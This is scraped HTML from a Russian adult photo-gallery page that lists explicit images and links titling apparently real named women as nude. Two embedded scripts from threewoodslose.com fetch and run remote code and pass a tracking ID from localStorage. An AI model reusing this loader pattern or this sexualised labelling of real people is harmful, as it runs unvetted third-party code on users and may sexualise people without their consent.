фото)"><div>Порноактриса екатерина (91 фото)</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111831_47-ttelka-com-p-pornoaktrisa-yekaterina-49.jpg|--><img data-src="/uploads/posts/2022-11/1669111831_47-ttelka-com-p-pornoaktrisa-yekaterina-49.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111854_48-ttelka-com-p-pornoaktrisa-yekaterina-50.jpg|--><img data-src="/uploads/posts/2022-11/1669111854_48-ttelka-com-p-pornoaktrisa-yekaterina-50.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111861_49-ttelka-com-p-pornoaktrisa-yekaterina-51.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111861_49-ttelka-com-p-pornoaktrisa-yekaterina-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111861_49-ttelka-com-p-pornoaktrisa-yekaterina-51.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111871_50-ttelka-com-p-pornoaktrisa-yekaterina-52.jpg|--><img data-src="/uploads/posts/2022-11/1669111871_50-ttelka-com-p-pornoaktrisa-yekaterina-52.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111870_51-ttelka-com-p-pornoaktrisa-yekaterina-53.jpg|--><img data-src="/uploads/posts/2022-11/1669111870_51-ttelka-com-p-pornoaktrisa-yekaterina-53.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111889_52-ttelka-com-p-pornoaktrisa-yekaterina-54.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111889_52-ttelka-com-p-pornoaktrisa-yekaterina-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111889_52-ttelka-com-p-pornoaktrisa-yekaterina-54.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111891_53-ttelka-com-p-pornoaktrisa-yekaterina-55.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111891_53-ttelka-com-p-pornoaktrisa-yekaterina-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111891_53-ttelka-com-p-pornoaktrisa-yekaterina-55.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111913_54-ttelka-com-p-pornoaktrisa-yekaterina-56.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111913_54-ttelka-com-p-pornoaktrisa-yekaterina-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111913_54-ttelka-com-p-pornoaktrisa-yekaterina-56.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111900_55-ttelka-com-p-pornoaktrisa-yekaterina-57.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111900_55-ttelka-com-p-pornoaktrisa-yekaterina-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111900_55-ttelka-com-p-pornoaktrisa-yekaterina-57.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111918_56-ttelka-com-p-pornoaktrisa-yekaterina-58.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111918_56-ttelka-com-p-pornoaktrisa-yekaterina-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111918_56-ttelka-com-p-pornoaktrisa-yekaterina-58.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111908_57-ttelka-com-p-pornoaktrisa-yekaterina-59.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111908_57-ttelka-com-p-pornoaktrisa-yekaterina-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111908_57-ttelka-com-p-pornoaktrisa-yekaterina-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111842_58-ttelka-com-p-pornoaktrisa-yekaterina-60.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111842_58-ttelka-com-p-pornoaktrisa-yekaterina-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111842_58-ttelka-com-p-pornoaktrisa-yekaterina-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111883_59-ttelka-com-p-pornoaktrisa-yekaterina-62.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111883_59-ttelka-com-p-pornoaktrisa-yekaterina-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111883_59-ttelka-com-p-pornoaktrisa-yekaterina-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111881_60-ttelka-com-p-pornoaktrisa-yekaterina-63.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111881_60-ttelka-com-p-pornoaktrisa-yekaterina-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111881_60-ttelka-com-p-pornoaktrisa-yekaterina-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111838_61-ttelka-com-p-pornoaktrisa-yekaterina-64.jpg|--><img data-src="/uploads/posts/2022-11/1669111838_61-ttelka-com-p-pornoaktrisa-yekaterina-64.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111842_62-ttelka-com-p-pornoaktrisa-yekaterina-65.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111842_62-ttelka-com-p-pornoaktrisa-yekaterina-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111842_62-ttelka-com-p-pornoaktrisa-yekaterina-65.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111894_63-ttelka-com-p-pornoaktrisa-yekaterina-66.jpg|--><img data-src="/uploads/posts/2022-11/1669111894_63-ttelka-com-p-pornoaktrisa-yekaterina-66.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111868_64-ttelka-com-p-pornoaktrisa-yekaterina-67.jpg|--><img data-src="/uploads/posts/2022-11/1669111868_64-ttelka-com-p-pornoaktrisa-yekaterina-67.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111864_65-ttelka-com-p-pornoaktrisa-yekaterina-68.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111864_65-ttelka-com-p-pornoaktrisa-yekaterina-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111864_65-ttelka-com-p-pornoaktrisa-yekaterina-68.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111853_66-ttelka-com-p-pornoaktrisa-yekaterina-69.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111853_66-ttelka-com-p-pornoaktrisa-yekaterina-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111853_66-ttelka-com-p-pornoaktrisa-yekaterina-69.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111895_67-ttelka-com-p-pornoaktrisa-yekaterina-70.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111895_67-ttelka-com-p-pornoaktrisa-yekaterina-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111895_67-ttelka-com-p-pornoaktrisa-yekaterina-70.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111850_68-ttelka-com-p-pornoaktrisa-yekaterina-71.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111850_68-ttelka-com-p-pornoaktrisa-yekaterina-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111850_68-ttelka-com-p-pornoaktrisa-yekaterina-71.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111877_69-ttelka-com-p-pornoaktrisa-yekaterina-72.jpg|--><img data-src="/uploads/posts/2022-11/1669111877_69-ttelka-com-p-pornoaktrisa-yekaterina-72.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111925_70-ttelka-com-p-pornoaktrisa-yekaterina-73.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111925_70-ttelka-com-p-pornoaktrisa-yekaterina-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111925_70-ttelka-com-p-pornoaktrisa-yekaterina-73.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111867_71-ttelka-com-p-pornoaktrisa-yekaterina-74.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111867_71-ttelka-com-p-pornoaktrisa-yekaterina-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111867_71-ttelka-com-p-pornoaktrisa-yekaterina-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111898_72-ttelka-com-p-pornoaktrisa-yekaterina-75.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111898_72-ttelka-com-p-pornoaktrisa-yekaterina-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111898_72-ttelka-com-p-pornoaktrisa-yekaterina-75.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111887_73-ttelka-com-p-pornoaktrisa-yekaterina-76.jpg|--><img data-src="/uploads/posts/2022-11/1669111887_73-ttelka-com-p-pornoaktrisa-yekaterina-76.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111879_74-ttelka-com-p-pornoaktrisa-yekaterina-77.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111879_74-ttelka-com-p-pornoaktrisa-yekaterina-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111879_74-ttelka-com-p-pornoaktrisa-yekaterina-77.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111923_75-ttelka-com-p-pornoaktrisa-yekaterina-78.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111923_75-ttelka-com-p-pornoaktrisa-yekaterina-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111923_75-ttelka-com-p-pornoaktrisa-yekaterina-78.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111919_76-ttelka-com-p-pornoaktrisa-yekaterina-79.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111919_76-ttelka-com-p-pornoaktrisa-yekaterina-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111919_76-ttelka-com-p-pornoaktrisa-yekaterina-79.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111859_77-ttelka-com-p-pornoaktrisa-yekaterina-80.jpg|--><img data-src="/uploads/posts/2022-11/1669111859_77-ttelka-com-p-pornoaktrisa-yekaterina-80.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111861_78-ttelka-com-p-pornoaktrisa-yekaterina-81.jpg|--><img data-src="/uploads/posts/2022-11/1669111861_78-ttelka-com-p-pornoaktrisa-yekaterina-81.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111885_79-ttelka-com-p-pornoaktrisa-yekaterina-82.jpg|--><img data-src="/uploads/posts/2022-11/1669111885_79-ttelka-com-p-pornoaktrisa-yekaterina-82.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111932_80-ttelka-com-p-pornoaktrisa-yekaterina-83.jpg|--><img data-src="/uploads/posts/2022-11/1669111932_80-ttelka-com-p-pornoaktrisa-yekaterina-83.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111884_81-ttelka-com-p-pornoaktrisa-yekaterina-84.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111884_81-ttelka-com-p-pornoaktrisa-yekaterina-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111884_81-ttelka-com-p-pornoaktrisa-yekaterina-84.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111884_82-ttelka-com-p-pornoaktrisa-yekaterina-85.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111884_82-ttelka-com-p-pornoaktrisa-yekaterina-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111884_82-ttelka-com-p-pornoaktrisa-yekaterina-85.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111902_83-ttelka-com-p-pornoaktrisa-yekaterina-86.jpg|--><img data-src="/uploads/posts/2022-11/1669111902_83-ttelka-com-p-pornoaktrisa-yekaterina-86.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111875_84-ttelka-com-p-pornoaktrisa-yekaterina-87.jpg|--><img data-src="/uploads/posts/2022-11/1669111875_84-ttelka-com-p-pornoaktrisa-yekaterina-87.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111927_85-ttelka-com-p-pornoaktrisa-yekaterina-88.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111927_85-ttelka-com-p-pornoaktrisa-yekaterina-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111927_85-ttelka-com-p-pornoaktrisa-yekaterina-88.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111945_86-ttelka-com-p-pornoaktrisa-yekaterina-89.jpg|--><img data-src="/uploads/posts/2022-11/1669111945_86-ttelka-com-p-pornoaktrisa-yekaterina-89.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111910_87-ttelka-com-p-pornoaktrisa-yekaterina-90.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111910_87-ttelka-com-p-pornoaktrisa-yekaterina-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111910_87-ttelka-com-p-pornoaktrisa-yekaterina-90.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111886_88-ttelka-com-p-pornoaktrisa-yekaterina-91.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111886_88-ttelka-com-p-pornoaktrisa-yekaterina-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111886_88-ttelka-com-p-pornoaktrisa-yekaterina-91.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111909_89-ttelka-com-p-pornoaktrisa-yekaterina-92.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111909_89-ttelka-com-p-pornoaktrisa-yekaterina-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111909_89-ttelka-com-p-pornoaktrisa-yekaterina-92.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2022-11/1669111910_90-ttelka-com-p-pornoaktrisa-yekaterina-93.jpg|--><a href="https://ttelka.com/uploads/posts/2022-11/1669111910_90-ttelka-com-p-pornoaktrisa-yekaterina-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1669111910_90-ttelka-com-p-pornoaktrisa-yekaterina-93.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2022-11/1669111929_91-ttelka-com-p-pornoaktrisa-yekaterina-94.jpg|--><img data-src="/uploads/posts/2022-11/1669111929_91-ttelka-com-p-pornoaktrisa-yekaterina-94.jpg" style="max-width:100%;" alt=""><!--dle_image_end--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script>
<div id='e39158bcc2'></div>
<script data-cfasync='false'>
	let e39158bcc2_cnt = 0;
	let e39158bcc2_interval = setInterval(function(){
		if (typeof e39158bcc2_country !== 'undefined') {
			clearInterval(e39158bcc2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e39158bcc2_cnt += 1;
			if (e39158bcc2_cnt >= 60) {
				clearInterval(e39158bcc2_interval);
			}
		}
	}, 500);
</script>
<div class="tags iore-select" id="tags">
<div class="full-taglist ignore-select">
<div class="full-taglist-t">Категория:</div>---</div>

</div>
</article>
<div class="full-rating ignore-select">
<div class="full-rating3 clearfix">
<a href="#" onclick="doRate('plus', '50110'); return false;" ><i class="fa fa-chevron-up"></i></a>
<a href="#" onclick="doRate('minus', '50110'); return false;" ><i class="fa fa-chevron-down"></i></a>
<span id="ratig-layer-50110" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></div>
</div>
<div class="full-taglist ignore-select"><div class="full-taglist-t">Рассказать в социальных сетях:</div></div>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
<div class="full-comms" id="full-comms">
<div class="add-commbtn button icon-left" id="add-commbtn"><i class="fa fa-commenting"></i>Комментировать</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">		
<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>	









<div class="ac-inputs clearfix">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
</div>
<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">



</div>

<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="50110"><input type="hidden" name="user_hash" value="771147e7e22c5532b72a0ec90304ecc684ea2a81"></form>
<div class="comments-items">

<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
</div></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script>
<div id='eece5a3a3f'></div>
<script data-cfasync='false'>
	let eece5a3a3f_cnt = 0;
	let eece5a3a3f_interval = setInterval(function(){
		if (typeof eece5a3a3f_country !== 'undefined') {
			clearInterval(eece5a3a3f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eece5a3a3f_cnt += 1;
			if (eece5a3a3f_cnt >= 60) {
				clearInterval(eece5a3a3f_interval);
			}
		}
	}, 500);
</script>

</div>

<aside class="full-side">
<div class="sidebox" id="tags-place"></div>
<div class="sidebox"><div class="sidebox-t">Порно фото</div>
<div class="sidebox-c side-menu">
<ul>
<li><a href="/porno/analnyiseks/" title="Анальный секс">Анальный секс</a></li>
<li><a href="/porno/bolshiechleny/" title="Большие Члены">Большие Члены</a></li>
<li><a href="/porno/konchil_na_lico/" title="Кончил на лицо">Кончил на лицо</a></li>
<li><a href="/porno/gruppovushka/" title="Групповушка">Групповушка</a></li>
<li><a href="/porno/mastrubaciya/" title="Мастурбация">Мастурбация</a></li>
<li><a href="/porno/retro/" title="Ретро">Ретро</a></li>
<li><a href="/porno/minet/" title="Минет">Минет</a></li>
<li><a href="/porno/fetish/" title="Фетиш">Фетиш</a></li>
</ul>
</div></div>

<div class="sidebox"><div class="sidebox-t">Популярное</div><div class="sidebox-c cloud-tags"></div></div>
</aside>

</div>

<div class="site-desc rel-title"><h2><span>Смотрите</span> также:</h2></div>
<div class="floaters clearfix"><div class="thumb"><a class="th-link" href="https://ttelka.com/39358-golaja-ekaterina-morozova-57-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1644276015_1-ttelka-com-p-erotika-golaya-yekaterina-morozova-1.jpg&w=256&h=330&zc=1" title="--- - Голая екатерина морозова (57 фото)" alt="Голая екатерина морозова (57 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голая екатерина морозова (57 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/47881-olga-morozova-porno-36-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-03/thumbs/1648137517_1-ttelka-com-p-erotika-olga-morozova-porno-2.jpg&w=256&h=330&zc=1" title="--- - Ольга морозова порно (36 фото)" alt="Ольга морозова порно (36 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Ольга морозова порно (36 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/27818-tatjana-morozova-seks-55-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1642368614_1-ttelka-com-p-erotika-tatyana-morozova-seks-1.jpg&w=256&h=330&zc=1" title="--- - Татьяна морозова секс (55 фото)" alt="Татьяна морозова секс (55 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Татьяна морозова секс (55 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/17729-faterina-ekaterina-maksimovna-porno-52-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/1640813366_1-ttelka-com-p-erotika-faterina-yekaterina-maksimovna-por-1.jpg&w=256&h=330&zc=1" title="--- - Фатерина екатерина максимовна порно (52 фото)" alt="Фатерина екатерина максимовна порно (52 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Фатерина екатерина максимовна порно (52 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/47051-ekaterina-kozhemjakina-golaja-56-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-03/thumbs/1647150016_1-ttelka-com-p-erotika-yekaterina-kozhemyakina-golaya-1.jpg&w=256&h=330&zc=1" title="--- - Екатерина кожемякина голая (56 фото)" alt="Екатерина кожемякина голая (56 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Екатерина кожемякина голая (56 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/41189-ekaterina-denisova-golaja-54-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/1644732309_1-ttelka-com-p-erotika-yekaterina-denisova-golaya-1.jpg&w=256&h=330&zc=1" title="--- - Екатерина денисова голая (54 фото)" alt="Екатерина денисова голая (54 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Екатерина денисова голая (54 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/31713-ekaterina-denisova-russkij-stil-porno-53-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1643110030_1-ttelka-com-p-erotika-yekaterina-denisova-russkii-stil-p-1.jpg&w=256&h=330&zc=1" title="--- - Екатерина денисова русский стиль порно (53 фото)" alt="Екатерина денисова русский стиль порно (53 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Екатерина денисова русский стиль порно (53 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/10235-ekaterina-lygina-golaja-zimovniki-57-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2021-12/thumbs/1639664030_1-ttelka-com-p-erotika-yekaterina-ligina-golaya-zimovniki-1.jpg&w=256&h=330&zc=1" title="--- - Екатерина лыгина голая зимовники (57 фото)" alt="Екатерина лыгина голая зимовники (57 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Екатерина лыгина голая зимовники (57 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/24010-golaja-ekaterina-davydova-50-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1641884763_1-ttelka-com-p-erotika-golaya-yekaterina-davidova-1.jpg&w=256&h=330&zc=1" title="--- - Голая екатерина давыдова (50 фото)" alt="Голая екатерина давыдова (50 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голая екатерина давыдова (50 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/42586-ekaterina-malikova-nju-53-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/1645820018_1-ttelka-com-p-erotika-yekaterina-malikova-nyu-1.jpg&w=256&h=330&zc=1" title="--- - Екатерина маликова ню (53 фото)" alt="Екатерина маликова ню (53 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Екатерина маликова ню (53 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/42987-golye-devushki-iz-kamedi-vumen-59-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-02/thumbs/1645882732_1-ttelka-com-p-erotika-golie-devushki-iz-kamedi-vumen-1.jpg&w=256&h=330&zc=1" title="--- - Голые девушки из камеди вумен (59 фото)" alt="Голые девушки из камеди вумен (59 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голые девушки из камеди вумен (59 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div><div class="thumb"><a class="th-link" href="https://ttelka.com/35312-golaja-ekaterina-fedorovich-50-foto.html"><div class="th-img img-box">
<img src="/pict.php?src=https://ttelka.com/uploads/posts/2022-01/thumbs/1643617659_1-ttelka-com-p-erotika-golaya-yekaterina-fedorovich-1.jpg&w=256&h=330&zc=1" title="--- - Голая екатерина федорович (50 фото)" alt="Голая екатерина федорович (50 фото)" />
<div class="th-mask flex-col"><i class="fa fa-plus"></i></div>
</div>
<div class="th-title">Голая екатерина федорович (50 фото)</div>
<div class="th-meta flex-row icon-left nowrap">

</div>
</a></div></div>

</div>

<footer class="bot-long"><div class="bot center"><ul class="bot-menu clearfix">
<li><a href="/index.php?do=feedback" class="rib_contact">Обратная связь</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
